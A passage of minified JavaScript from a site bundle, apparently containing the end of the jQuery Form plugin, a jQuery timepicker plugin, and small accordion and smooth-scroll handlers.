0}}),15);try{w.submit()}catch(e){document.createElement("form").submit.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",n),t?w.setAttribute("target",t):l.removeAttr("target"),e(o).remove()}}T&&$&&(c.extraData=c.extraData||{},c.extraData[T]=$),c.forceSync?S():setTimeout(S,10);var D,F,M,P=50;function E(t){if(!m.aborted&&!M){if((F=C(p))||(s("cannot access response document"),t=_),t===x&&m)return m.abort("timeout"),void k.reject(m,"timeout");if(t==_&&m)return m.abort("server abort"),void k.reject(m,"error","server abort");if(F&&F.location.href!=c.iframeSrc||y){p.detachEvent?p.detachEvent("onload",E):p.removeEventListener("load",E,!1);var i,n="success";try{if(y)throw"timeout";var a="xml"==c.dataType||F.XMLDocument||e.isXMLDoc(F);if(s("isXml="+a),!a&&window.opera&&(null===F.body||!F.body.innerHTML)&&--P)return s("requeing onLoad callback, DOM not available"),void setTimeout(E,250);var o=F.body?F.body:F.documentElement;m.responseText=o?o.innerHTML:null,m.responseXML=F.XMLDocument?F.XMLDocument:F,a&&(c.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":c.dataType}[e.toLowerCase()]},o&&(m.status=Number(o.getAttribute("status"))||m.status,m.statusText=o.getAttribute("statusText")||m.statusText);var r=(c.dataType||"").toLowerCase(),l=/(json|script|text)/.test(r);if(l||c.textarea){var d=F.getElementsByTagName("textarea")[0];if(d)m.responseText=d.value,m.status=Number(d.getAttribute("status"))||m.status,m.statusText=d.getAttribute("statusText")||m.statusText;else if(l){var h=F.getElementsByTagName("pre")[0],g=F.getElementsByTagName("body")[0];h?m.responseText=h.textContent?h.textContent:h.innerText:g&&(m.responseText=g.textContent?g.textContent:g.innerText)}}else"xml"==r&&!m.responseXML&&m.responseText&&(m.responseXML=A(m.responseText));try{D=I(m,r,c)}catch(e){n="parsererror",m.error=i=e||n}}catch(e){s("error caught: ",e),n="error",m.error=i=e||n}m.aborted&&(s("upload aborted"),n=null),m.status&&(n=m.status>=200&&m.status<300||304===m.status?"success":"error"),"success"===n?(c.success&&c.success.call(c.context,D,"success",m),k.resolve(m.responseText,"success",m),u&&e.event.trigger("ajaxSuccess",[m,c])):n&&(void 0===i&&(i=m.statusText),c.error&&c.error.call(c.context,m,n,i),k.reject(m,"error",i),u&&e.event.trigger("ajaxError",[m,c,i])),u&&e.event.trigger("ajaxComplete",[m,c]),u&&! --e.active&&e.event.trigger("ajaxStop"),c.complete&&c.complete.call(c.context,m,n),M=!0,c.timeout&&clearTimeout(b),setTimeout((function(){c.iframeTarget?f.attr("src",c.iframeSrc):f.remove(),m.responseXML=null}),100)}}}var A=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},O=e.parseJSON||function(e){return window.eval("("+e+")")},I=function(t,i,n){var a=t.getResponseHeader("content-type")||"",s="xml"===i||!i&&a.indexOf("xml")>=0,o=s?t.responseXML:t.responseText;return s&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),n&&n.dataFilter&&(o=n.dataFilter(o,i)),"string"==typeof o&&("json"===i||!i&&a.indexOf("json")>=0?o=O(o):("script"===i||!i&&a.indexOf("javascript")>=0)&&e.globalEval(o)),o};return k}},e.fn.ajaxForm=function(t){if((t=t||{}).delegation=t.delegation&&e.isFunction(e.fn.on),!t.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(s("DOM not ready, queuing ajaxForm"),e((function(){e(i.s,i.c).ajaxForm(t)})),this):(s("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return t.delegation?(e(document).off("submit.form-plugin",this.selector,n).off("click.form-plugin",this.selector,a).on("submit.form-plugin",this.selector,t,n).on("click.form-plugin",this.selector,t,a),this):this.ajaxFormUnbind().bind("submit.form-plugin",t,n).bind("click.form-plugin",t,a)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(i,n){var a=[];if(0===this.length)return a;var s,o,r,l,c,u,d,h,f=this[0],p=this.attr("id"),m=i?f.getElementsByTagName("*"):f.elements;if(m&&!/MSIE [678]/.test(navigator.userAgent)&&(m=e(m).get()),p&&(s=e(':input[form="'+p+'"]').get()).length&&(m=(m||[]).concat(s)),!m||!m.length)return a;for(o=0,d=m.length;o<d;o++)if((l=(u=m[o]).name)&&!u.disabled)if(i&&f.clk&&"image"==u.type)f.clk==u&&(a.push({name:l,value:e(u).val(),type:u.type}),a.push({name:l+".x",value:f.clk_x},{name:l+".y",value:f.clk_y}));else if((c=e.fieldValue(u,!0))&&c.constructor==Array)for(n&&n.push(u),r=0,h=c.length;r<h;r++)a.push({name:l,value:c[r]});else if(t.fileapi&&"file"==u.type){n&&n.push(u);var g=u.files;if(g.length)for(r=0;r<g.length;r++)a.push({name:l,value:g[r],type:u.type});else a.push({name:l,value:"",type:u.type})}else null!=c&&(n&&n.push(u),a.push({name:l,value:c,type:u.type,required:u.required}));if(!i&&f.clk){var v=e(f.clk),y=v[0];(l=y.name)&&!y.disabled&&"image"==y.type&&(a.push({name:l,value:v.val()}),a.push({name:l+".x",value:f.clk_x},{name:l+".y",value:f.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var i=[];return this.each((function(){var n=this.name;if(n){var a=e.fieldValue(this,t);if(a&&a.constructor==Array)for(var s=0,o=a.length;s<o;s++)i.push({name:n,value:a[s]});else null!=a&&i.push({name:this.name,value:a})}})),e.param(i)},e.fn.fieldValue=function(t){for(var i=[],n=0,a=this.length;n<a;n++){var s=this[n],o=e.fieldValue(s,t);null==o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(i,o):i.push(o))}return i},e.fieldValue=function(t,i){var n=t.name,a=t.type,s=t.tagName.toLowerCase();if(void 0===i&&(i=!0),i&&(!n||t.disabled||"reset"==a||"button"==a||("checkbox"==a||"radio"==a)&&!t.checked||("submit"==a||"image"==a)&&t.form&&t.form.clk!=t||"select"==s&&-1==t.selectedIndex))return null;if("select"==s){var o=t.selectedIndex;if(o<0)return null;for(var r=[],l=t.options,c="select-one"==a,u=c?o+1:l.length,d=c?o:0;d<u;d++){var h=l[d];if(h.selected){var f=h.value;if(f||(f=h.attributes&&h.attributes.value&&!h.attributes.value.specified?h.text:h.value),c)return f;r.push(f)}}return r}return e(t).val()},e.fn.clearForm=function(t){return this.each((function(){e("input,select,textarea",this).clearFields(t)}))},e.fn.clearFields=e.fn.clearInputs=function(t){var i=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each((function(){var n=this.type,a=this.tagName.toLowerCase();i.test(n)||"textarea"==a?this.value="":"checkbox"==n||"radio"==n?this.checked=!1:"select"==a?this.selectedIndex=-1:"file"==n?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(!0===t&&/hidden/.test(n)||"string"==typeof t&&e(this).is(t))&&(this.value="")}))},e.fn.resetForm=function(){return this.each((function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()}))},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each((function(){this.disabled=!e}))},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each((function(){var i=this.type;if("checkbox"==i||"radio"==i)this.checked=t;else if("option"==this.tagName.toLowerCase()){var n=e(this).parent("select");t&&n[0]&&"select-one"==n[0].type&&n.find("option").selected(!1),this.selected=t}}))},e.fn.ajaxSubmit.debug=!1})),function(){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function i(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function n(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function a(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?n(Object(a),!0).forEach((function(t){i(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):n(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function o(e){if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=function(e,t){if(e){if("string"==typeof e)return s(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(i):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?s(e,t):void 0}}(e))){var t=0,i=function(){};return{s:i,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,a,o=!0,r=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return o=e.done,e},e:function(e){r=!0,a=e},f:function(){try{o||null==n.return||n.return()}finally{if(r)throw a}}}}var r,l=86400,c=function(e,t){if(null===e)return null;if("number"!=typeof t.step)return e;var i=e%(60*t.step);return(i-=(t.minTime||0)%(60*t.step))>=30*t.step?e+=60*t.step-i:e-=i,function(e,t){return e==l&&t.show2400?e:e%l}(e,t)},u={appendTo:"body",className:null,closeOnWindowScroll:!1,disableTextInput:!1,disableTimeRanges:[],disableTouchKeyboard:!1,durationTime:null,forceRoundTime:!1,lang:{},listWidth:null,maxTime:null,minTime:null,noneOption:!1,orientation:"l",roundingFunction:c,scrollDefault:null,selectOnBlur:!1,show2400:!1,showDuration:!1,showOn:["click","focus"],showOnFocus:!0,step:30,stopScrollPropagation:!1,timeFormat:"g:ia",typeaheadHighlight:!0,useSelect:!1,wrapHours:!0},d={am:"am",pm:"pm",AM:"AM",PM:"PM",decimal:".",mins:"mins",hr:"hr",hrs:"hrs"},h=function(){function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,i),this._handleFormatValue=this._handleFormatValue.bind(this),this._handleKeyUp=this._handleKeyUp.bind(this),this.targetEl=e;var n=i.extractAttrOptions(e,Object.keys(u));this.settings=this.parseSettings(a(a(a({},u),t),n))}var n,s,r;return n=i,r=[{key:"extractAttrOptions",value:function(e,t){var i,n={},a=o(t);try{for(a.s();!(i=a.n()).done;){var s=i.value;s in e.dataset&&(n[s]=e.dataset[s])}}catch(e){a.e(e)}finally{a.f()}return n}},{key:"isVisible",value:function(e){var t=e[0];return t.offsetWidth>0&&t.offsetHeight>0}},{key:"hideAll",value:function(){var e,t=o(document.getElementsByClassName("ui-timepicker-input"));try{for(t.s();!(e=t.n()).done;){var i=e.value.timepickerObj;i&&i.hideMe()}}catch(e){t.e(e)}finally{t.f()}}}],(s=[{key:"hideMe",value:function(){if(this.settings.useSelect)this.targetEl.blur();else if(this.list&&i.isVisible(this.list)){this.settings.selectOnBlur&&this._selectValue(),this.list.hide();var e=new CustomEvent("hideTimepicker");this.targetEl.dispatchEvent(e)}}},{key:"_findRow",value:function(e){if(!e&&0!==e)return!1;var t=!1;return e=this.settings.roundingFunction(e,this.settings),!!this.list&&(this.list.find("li").each((function(i,n){var a=Number.parseInt(n.dataset.time);if(!Number.isNaN(a))return a==e?(t=n,!1):void 0})),t)}},{key:"_hideKeyboard",value:function(){return(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.settings.disableTouchKeyboard}},{key:"_setTimeValue",value:function(e,t){if("INPUT"===this.targetEl.nodeName){null===e&&""==this.targetEl.value||(this.targetEl.value=e);var i=this;i.settings.useSelect&&"select"!=t&&i.list&&i.list.val(i._roundAndFormatTime(i.time2int(e)))}var n=new Event("selectTime");if(this.selectedValue!=e){this.selectedValue=e;var a=new Event("changeTime"),s=new CustomEvent("change",{detail:"timepicker"});return"select"==t?(this.targetEl.dispatchEvent(n),this.targetEl.dispatchEvent(a),this.targetEl.dispatchEvent(s)):-1==["error","initial"].indexOf(t)&&this.targetEl.dispatchEvent(a),!0}return-1==["error","initial"].indexOf(t)&&this.targetEl.dispatchEvent(n),!1}},{key:"_getTimeValue",value:function(){return"INPUT"===this.targetEl.nodeName?this.targetEl.value:this.selectedValue}},{key:"_selectValue",value:function(){var e=this,t=(e.settings,e.list.find(".ui-timepicker-selected"));if(t.hasClass("ui-timepicker-disabled"))return!1;if(!t.length)return!0;var i=t.get(0).dataset.time;if(i){var n=Number.parseInt(i);Number.isNaN(n)||(i=n)}return null!==i&&("string"!=typeof i&&(i=e._int2time(i)),e._setTimeValue(i,"select")),!0}},{key:"time2int",value:function(e){if(""===e||null==e)return null;if(e instanceof Date)return 3600*e.getHours()+60*e.getMinutes()+e.getSeconds();if("string"!=typeof e)return e;"a"!=(e=e.toLowerCase().replace(/[\s\.]/g,"")).slice(-1)&&"p"!=e.slice(-1)||(e+="m");var t=/^(([^0-9]*))?([0-9]?[0-9])(([0-5][0-9]))?(([0-5][0-9]))?(([^0-9]*))$/;e.match(/\W/)&&(t=/^(([^0-9]*))?([0-9]?[0-9])(\W+([0-5][0-9]?))?(\W+([0-5][0-9]))?(([^0-9]*))$/);var i=e.match(t);if(!i)return null;var n=parseInt(1*i[3],10),a=i[2]||i[9],s=n,o=1*i[5]||0,r=1*i[7]||0;if(a||2!=i[3].length||"0"!=i[3][0]||(a="am"),n<=12&&a){var c=(a=a.trim())==this.settings.lang.pm||a==this.settings.lang.PM;s=12==n?c?12:0:n+(c?12:0)}else if(3600*n+60*o+r>=l+(this.settings.show2400?1:0)){if(!1===this.settings.wrapHours)return null;s=n%24}var u=3600*s+60*o+r;if(n<12&&!a&&this.settings._twelveHourTime&&this.settings.scrollDefault){var d=u-this.settings.scrollDefault();d<0&&d>=-43200&&(u=(u+43200)%l)}return u}},{key:"parseSettings",value:function(e){var t=this;if(e.lang=a(a({},d),e.lang),this.settings=e,e.minTime&&(e.minTime=this.time2int(e.minTime)),e.maxTime&&(e.maxTime=this.time2int(e.maxTime)),e.listWidth&&(e.listWidth=this.time2int(e.listWidth)),e.durationTime&&"function"!=typeof e.durationTime&&(e.durationTime=this.time2int(e.durationTime)),"now"==e.scrollDefault)e.scrollDefault=function(){return e.roundingFunction(t.time2int(new Date),e)};else if(e.scrollDefault&&"function"!=typeof e.scrollDefault){var i=e.scrollDefault;e.scrollDefault=function(){return e.roundingFunction(t.time2int(i),e)}}else e.minTime&&(e.scrollDefault=function(){return e.roundingFunction(e.minTime,e)});if("string"==typeof e.timeFormat&&e.timeFormat.match(/[gh]/)&&(e._twelveHourTime=!0),!1===e.showOnFocus&&-1!=e.showOn.indexOf("focus")&&e.showOn.splice(e.showOn.indexOf("focus"),1),e.disableTimeRanges||(e.disableTimeRanges=[]),e.disableTimeRanges.length>0){for(var n in e.disableTimeRanges)e.disableTimeRanges[n]=[this.time2int(e.disableTimeRanges[n][0]),this.time2int(e.disableTimeRanges[n][1])];for(e.disableTimeRanges=e.disableTimeRanges.sort((function(e,t){return e[0]-t[0]})),n=e.disableTimeRanges.length-1;n>0;n--)e.disableTimeRanges[n][0]<=e.disableTimeRanges[n-1][1]&&(e.disableTimeRanges[n-1]=[Math.min(e.disableTimeRanges[n][0],e.disableTimeRanges[n-1][0]),Math.max(e.disableTimeRanges[n][1],e.disableTimeRanges[n-1][1])],e.disableTimeRanges.splice(n,1))}return e}},{key:"_disableTextInputHandler",value:function(e){switch(e.keyCode){case 13:case 9:return;default:e.preventDefault()}}},{key:"_int2duration",value:function(e,t){e=Math.abs(e);var i,n,a=Math.round(e/60),s=[];return a<60?s=[a,this.settings.lang.mins]:(i=Math.floor(a/60),n=a%60,30==t&&30==n&&(i+=this.settings.lang.decimal+5),s.push(i),s.push(1==i?this.settings.lang.hr:this.settings.lang.hrs),30!=t&&n&&(s.push(n),s.push(this.settings.lang.mins))),s.join(" ")}},{key:"_roundAndFormatTime",value:function(e){if(null!==(e=this.settings.roundingFunction(e,this.settings)))return this._int2time(e)}},{key:"_int2time",value:function(e){if("number"!=typeof e)return null;var t=parseInt(e%60),i=parseInt(e/60%60),n=parseInt(e/3600%24),a=new Date(1970,0,2,n,i,t,0);if(isNaN(a.getTime()))return null;if("function"==typeof this.settings.timeFormat)return this.settings.timeFormat(a);for(var s,o,r="",c=0;c<this.settings.timeFormat.length;c++)switch(o=this.settings.timeFormat.charAt(c)){case"a":r+=a.getHours()>11?this.settings.lang.pm:this.settings.lang.am;break;case"A":r+=a.getHours()>11?this.settings.lang.PM:this.settings.lang.AM;break;case"g":r+=0==(s=a.getHours()%12)?"12":s;break;case"G":s=a.getHours(),e===l&&(s=this.settings.show2400?24:0),r+=s;break;case"h":0!=(s=a.getHours()%12)&&s<10&&(s="0"+s),r+=0===s?"12":s;break;case"H":s=a.getHours(),e===l&&(s=this.settings.show2400?24:0),r+=s>9?s:"0"+s;break;case"i":r+=(i=a.getMinutes())>9?i:"0"+i;break;case"s":r+=(t=a.getSeconds())>9?t:"0"+t;break;case"\\":c++,r+=this.settings.timeFormat.charAt(c);break;default:r+=o}return r}},{key:"_setSelected",value:function(){var e=this.list;e.find("li").removeClass("ui-timepicker-selected");var t=this.time2int(this._getTimeValue());if(null!==t){var i=this._findRow(t);if(i){var n=i.getBoundingClientRect(),a=e.get(0).getBoundingClientRect(),s=n.top-a.top;if(s+n.height>a.height||s<0){var o=e.scrollTop()+(n.top-a.top)-n.height;e.scrollTop(o)}var r=Number.parseInt(i.dataset.time);(this.settings.forceRoundTime||r===t)&&i.classList.add("ui-timepicker-selected")}}}},{key:"_isFocused",value:function(e){return e===document.activeElement}},{key:"_handleFormatValue",value:function(e){e&&"timepicker"==e.detail||this._formatValue(e)}},{key:"_formatValue",value:function(e,t){if(""!==this.targetEl.value){if(!this._isFocused(this.targetEl)||e&&"change"==e.type){var i=this.settings,n=this.time2int(this.targetEl.value);if(null!==n){var a=!1;null!==i.minTime&&null!==i.maxTime&&(n<i.minTime||n>i.maxTime)&&(a=!0);var s,r=o(i.disableTimeRanges);try{for(r.s();!(s=r.n()).done;){var l=s.value;if(n>=l[0]&&n<l[1]){a=!0;break}}}catch(e){r.e(e)}finally{r.f()}if(i.forceRoundTime){var c=i.roundingFunction(n,i);c!=n&&(n=c,t=null)}var u=this._int2time(n);if(a){this._setTimeValue(u);var d=new CustomEvent("timeRangeError");this.targetEl.dispatchEvent(d)}else this._setTimeValue(u,t)}else{var h=new CustomEvent("timeFormatError");this.targetEl.dispatchEvent(h)}}}else this._setTimeValue(null,t)}},{key:"_generateNoneElement",value:function(t,i){var n,a,s,o;return"object"==e(t)?(n=t.label,a=t.className,s=t.value):"string"==typeof t?(n=t,s=""):$.error("Invalid noneOption value"),i?(o=document.createElement("option")).value=s:(o=document.createElement("li")).dataset.time=String(s),o.innerText=n,o.classList.add(a),o}},{key:"_handleKeyUp",value:function(e){if(!this.list||!i.isVisible(this.list)||this.settings.disableTextInput)return!0;if("paste"!==e.type&&"cut"!==e.type)switch(e.keyCode){case 96:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:case 65:case 77:case 80:case 186:case 8:case 46:this.settings.typeaheadHighlight?this._setSelected():this.list.hide()}else setTimeout((function(){this.settings.typeaheadHighlight?this._setSelected():this.list.hide()}),0)}}])&&t(n.prototype,s),r&&t(n,r),i}();r=function(t){var i={init:function(e){return this.each((function(){var a=t(this),o=new h(this,e),r=o.settings;if(r.lang,this.timepickerObj=o,a.addClass("ui-timepicker-input"),r.useSelect)n(a);else{if(a.prop("autocomplete","off"),r.showOn)for(var l in r.showOn)a.on(r.showOn[l]+".timepicker",i.show);a.on("change.timepicker",o._handleFormatValue),a.on("keydown.timepicker",s),a.on("keyup.timepicker",o._handleKeyUp),r.disableTextInput&&a.on("keydown.timepicker",o._disableTextInputHandler),a.on("cut.timepicker",o._handleKeyUp),a.on("paste.timepicker",o._handleKeyUp),o._formatValue(null,"initial")}}))},show:function(e){var i=t(this),s=i[0].timepickerObj,o=s.settings;if(e&&e.preventDefault(),o.useSelect)s.list.trigger("focus");else{s._hideKeyboard()&&i.trigger("blur");var r=s.list;if(!i.prop("readonly")&&(r&&0!==r.length&&"function"!=typeof o.durationTime||(n(i),r=s.list),!h.isVisible(r))){i.is("input")&&(s.selectedValue=i.val()),s._setSelected(),h.hideAll(),"number"==typeof o.listWidth&&r.width(i.outerWidth()*o.listWidth),r.show();var l={};o.orientation.match(/r/)?l.left=i.offset().left+i.outerWidth()-r.outerWidth()+parseInt(r.css("marginLeft").replace("px",""),10):o.orientation.match(/l/)?l.left=i.offset().left+parseInt(r.css("marginLeft").replace("px",""),10):o.orientation.match(/c/)&&(l.left=i.offset().left+(i.outerWidth()-r.outerWidth())/2+parseInt(r.css("marginLeft").replace("px",""),10)),"t"==(o.orientation.match(/t/)?"t":o.orientation.match(/b/)?"b":i.offset().top+i.outerHeight(!0)+r.outerHeight()>t(window).height()+t(window).scrollTop()?"t":"b")?(r.addClass("ui-timepicker-positioned-top"),l.top=i.offset().top-r.outerHeight()+parseInt(r.css("marginTop").replace("px",""),10)):(r.removeClass("ui-timepicker-positioned-top"),l.top=i.offset().top+i.outerHeight()+parseInt(r.css("marginTop").replace("px",""),10)),r.offset(l);var c=r.find(".ui-timepicker-selected");if(!c.length){var u=s.time2int(s._getTimeValue());null!==u?c=t(s._findRow(u)):o.scrollDefault&&(c=t(s._findRow(o.scrollDefault())))}if(c.length&&!c.hasClass("ui-timepicker-disabled")||(c=r.find("li:not(.ui-timepicker-disabled):first")),c&&c.length){var d=r.scrollTop()+c.position().top-c.outerHeight();r.scrollTop(d)}else r.scrollTop(0);return o.stopScrollPropagation&&t(document).on("wheel.ui-timepicker",".ui-timepicker-wrapper",(function(e){e.preventDefault();var i=t(this).scrollTop();t(this).scrollTop(i+e.originalEvent.deltaY)})),t(document).on("mousedown.ui-timepicker",a),t(window).on("resize.ui-timepicker",a),o.closeOnWindowScroll&&t(document).on("scroll.ui-timepicker",a),i.trigger("showTimepicker"),this}}},hide:function(e){var t=this[0].timepickerObj;return t&&t.hideMe(),h.hideAll(),this},option:function(i,a){return"string"==typeof i&&void 0===a?this[0].timepickerObj.settings[i]:this.each((function(){var s=t(this),o=s[0].timepickerObj,r=o.settings,l=o.list;"object"==e(i)?r=t.extend(r,i):"string"==typeof i&&(r[i]=a),r=o.parseSettings(r),o.settings=r,o._formatValue({type:"change"},"initial"),l&&(l.remove(),o.list=null),r.useSelect&&n(s)}))},getSecondsFromMidnight:function(){var e=this[0].timepickerObj;return e.time2int(e._getTimeValue())},getTime:function(e){var t=this[0].timepickerObj,i=t._getTimeValue();if(!i)return null;var n=t.time2int(i);if(null===n)return null;e||(e=new Date);var a=new Date(e);return a.setHours(n/3600),a.setMinutes(n%3600/60),a.setSeconds(n%60),a.setMilliseconds(0),a},isVisible:function(){var e=this[0].timepickerObj;return!!(e&&e.list&&h.isVisible(e.list))},setTime:function(e){var t=this[0].timepickerObj,i=t.settings;if(i.forceRoundTime)var n=t._roundAndFormatTime(t.time2int(e));else n=t._int2time(t.time2int(e));return e&&null===n&&i.noneOption&&(n=e),t._setTimeValue(n,"initial"),t._formatValue({type:"change"},"initial"),t&&t.list&&t._setSelected(),this},remove:function(){var e=this;if(e.hasClass("ui-timepicker-input")){var t=e[0].timepickerObj,i=t.settings;return e.removeAttr("autocomplete","off"),e.removeClass("ui-timepicker-input"),e.removeData("timepicker-obj"),e.off(".timepicker"),t.list&&t.list.remove(),i.useSelect&&e.show(),t.list=null,this}}};function n(e){var n=e[0].timepickerObj,a=n.list,s=n.settings;if(a&&a.length&&(a.remove(),n.list=null),s.useSelect){a=t("<select></select>",{class:"ui-timepicker-select"}),e.attr("name")&&a.attr("name","ui-timepicker-"+e.attr("name"));var o=a}else a=t("<ul></ul>",{class:"ui-timepicker-list"}),(o=t("<div></div>",{class:"ui-timepicker-wrapper",tabindex:-1})).css({display:"none",position:"absolute"}).append(a);if(s.noneOption)if(!0===s.noneOption&&(s.noneOption=s.useSelect?"Time...":"None"),t.isArray(s.noneOption)){for(var r in s.noneOption)if(parseInt(r,10)==r){var u=n._generateNoneElement(s.noneOption[r],s.useSelect);a.append(u)}}else u=n._generateNoneElement(s.noneOption,s.useSelect),a.append(u);s.className&&o.addClass(s.className),null===s.minTime&&null===s.durationTime||!s.showDuration||("function"==typeof s.step||s.step,o.addClass("ui-timepicker-with-duration"),o.addClass("ui-timepicker-step-"+s.step));var d=s.minTime;"function"==typeof s.durationTime?d=n.time2int(s.durationTime()):null!==s.durationTime&&(d=s.durationTime);var h=null!==s.minTime?s.minTime:0,f=null!==s.maxTime?s.maxTime:h+l-1;f<h&&(f+=l),86399===f&&"string"===t.type(s.timeFormat)&&s.show2400&&(f=l);var p=s.disableTimeRanges,m=0,g=p.length,v=s.step;"function"!=typeof v&&(v=function(){return s.step}),r=h;for(var y=0;r<=f;r+=60*v(++y)){var b,w=r,k=n._int2time(w);if(s.useSelect?(b=t("<option></option>",{value:k})).text(k):((b=t("<li></li>")).addClass(w%l<43200?"ui-timepicker-am":"ui-timepicker-pm"),b.attr("data-time",c(w,s)),b.text(k)),(null!==s.minTime||null!==s.durationTime)&&s.showDuration){var x=n._int2duration(r-d,s.step);if(s.useSelect)b.text(b.text()+" ("+x+")");else{var _=t("<span></span>",{class:"ui-timepicker-duration"});_.text(" ("+x+")"),b.append(_)}}m<g&&(w>=p[m][1]&&(m+=1),p[m]&&w>=p[m][0]&&w<p[m][1]&&(s.useSelect?b.prop("disabled",!0):b.addClass("ui-timepicker-disabled"))),a.append(b)}if(o.data("timepicker-input",e),n.list=o,s.useSelect)e.val()&&a.val(n._roundAndFormatTime(n.time2int(e.val()))),a.on("focus",(function(){t(this).data("timepicker-input").trigger("showTimepicker")})),a.on("blur",(function(){t(this).data("timepicker-input").trigger("hideTimepicker")})),a.on("change",(function(){n._setTimeValue(t(this).val(),"select")})),n._setTimeValue(a.val(),"initial"),e.hide().after(a);else{var C=s.appendTo;"string"==typeof C?C=t(C):"function"==typeof C&&(C=C(e)),C.append(o),n._setSelected(),a.on("mousedown click","li",(function(s){e.off("focus.timepicker"),e.on("focus.timepicker-ie-hack",(function(){e.off("focus.timepicker-ie-hack"),e.on("focus.timepicker",i.show)})),n._hideKeyboard()||e[0].focus(),a.find("li").removeClass("ui-timepicker-selected"),t(this).addClass("ui-timepicker-selected"),n._selectValue()&&(e.trigger("hideTimepicker"),a.on("mouseup.timepicker click.timepicker","li",(function(e){a.off("mouseup.timepicker click.timepicker"),o.hide()})))}))}}function a(e){if(e.target!=window){var i=t(e.target);i.closest(".ui-timepicker-input").length||i.closest(".ui-timepicker-wrapper").length||(h.hideAll(),t(document).unbind(".ui-timepicker"),t(window).unbind(".ui-timepicker"))}}function s(e){var n=t(this),a=n[0].timepickerObj,s=a.list;if(!s||!h.isVisible(s)){if(40!=e.keyCode)return!0;i.show.call(n.get(0)),s=a.list,a._hideKeyboard()||n.trigger("focus")}switch(e.keyCode){case 13:return a._selectValue()&&(a._formatValue({type:"change"}),a.hideMe()),e.preventDefault(),!1;case 38:var o=s.find(".ui-timepicker-selected");return o.length?o.is(":first-child")||(o.removeClass("ui-timepicker-selected"),o.prev().addClass("ui-timepicker-selected"),o.prev().position().top<o.outerHeight()&&s.scrollTop(s.scrollTop()-o.outerHeight())):(s.find("li").each((function(e,i){if(t(i).position().top>0)return o=t(i),!1})),o.addClass("ui-timepicker-selected")),!1;case 40:return 0===(o=s.find(".ui-timepicker-selected")).length?(s.find("li").each((function(e,i){if(t(i).position().top>0)return o=t(i),!1})),o.addClass("ui-timepicker-selected")):o.is(":last-child")||(o.removeClass("ui-timepicker-selected"),o.next().addClass("ui-timepicker-selected"),o.next().position().top+2*o.outerHeight()>s.outerHeight()&&s.scrollTop(s.scrollTop()+o.outerHeight())),!1;case 27:s.find("li").removeClass("ui-timepicker-selected"),a.hideMe();break;case 9:a.hideMe();break;default:return!0}}t.fn.timepicker=function(n){return this.length?i[n]?this.hasClass("ui-timepicker-input")?i[n].apply(this,Array.prototype.slice.call(arguments,1)):this:"object"!==e(n)&&n?void t.error("Method "+n+" does not exist on jQuery.timepicker"):i.init.apply(this,arguments):this},t.fn.timepicker.defaults=u},"object"===("undefined"==typeof exports?"undefined":e(exports))&&exports&&"object"===("undefined"==typeof module?"undefined":e(module))&&module&&module.exports===exports?r(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],r):r(jQuery)}(),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var e=$(this).parent(".accordion-wrap");return e.children(".accordion-slide").slideToggle(),e.toggleClass("arrow-turn"),!1}))})),$((function(){$('a[href*="#"]:not([href="#"], [href^="#panel"])').click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var 